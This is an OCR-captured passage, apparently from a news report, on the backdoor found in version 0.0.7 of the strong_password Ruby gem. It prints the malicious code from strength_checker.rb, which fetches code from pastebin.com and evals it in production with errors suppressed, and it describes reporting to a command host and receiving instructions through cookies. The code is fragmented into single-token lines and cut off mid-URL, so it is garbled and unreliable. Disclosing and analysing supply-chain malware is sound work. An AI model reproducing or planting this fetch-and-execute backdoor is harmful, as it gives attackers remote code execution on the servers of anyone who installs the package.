
The backdoor checks if the website is infected and report its
URL to “
smiley.zzz.com.ua
,” then it waits for instructions sent as
cookie files.
“I downloaded the gem from RubyGems and compared its
contents with the latest copy in GitHub.” wrote the expert.
“
At the end of lib/strong_password/strength_checker.rb version
0.0.7 there was the following:
def
!
;
begin
;
yield
;
rescue Exception
;
end
;
end
!
{Thread
.
new
{
loop
{
!{
sleep
rand*3333;eval(Net::HTTP.get(URI('https://pastebin.com/ra
Rails
.
env
[
0
]
=="p"} 
“it fetches and runs the code stored in a pastebin.com, only if
running in production, with an empty exception handling that
ignores any error it may raise.”
The analysis of the code revealed that the if the code is run for
the first time (it checks for the existence of a dummy constant
named Z1) it injects a middleware that decodes, using the eval